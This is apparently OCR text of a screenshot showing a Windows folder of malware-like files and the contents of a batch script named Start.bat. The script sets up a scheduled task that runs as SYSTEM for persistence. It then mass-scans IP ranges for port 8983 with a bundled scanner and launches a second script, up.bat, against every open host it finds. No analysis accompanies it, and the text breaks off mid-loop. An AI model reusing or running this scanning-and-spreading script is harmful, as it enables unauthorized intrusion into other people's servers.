 ip.txt 2019/8/15 2:33 文本文档 385 KB
ll.exe 2019/8/15 2:19 应用程序 7,566 KB
Result.txt 2019/8/22 22:32 文本文档 1 KB
Start.bat 2019/8/15 2:20 Windows 批处理... 1 KB
up.bat 2019/8/21 20:37 Windows 批处理... 1 KB
Start.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
:1
@echo off
schtasks /F /create /ru system /sc DAILY /mo 7 /tn scan /tr %cd%\start.bat
mode con cols=50 lines=40&color fc
cls
setlocal enabledelayedexpansion
color
title LOL
echo ======================================================
del Result.txt
del ips.txt
cls
for /f "eol= tokens=1,2 delims= " %%i in (ip.txt) do (
s.exe tcp %%i %%j 8983 1000 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo http://%%i:8983>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start Up.bat %%i
set /a aa+=1
if !aa!==50 (
ping 127.1 -n 40 1>nul & set aa=1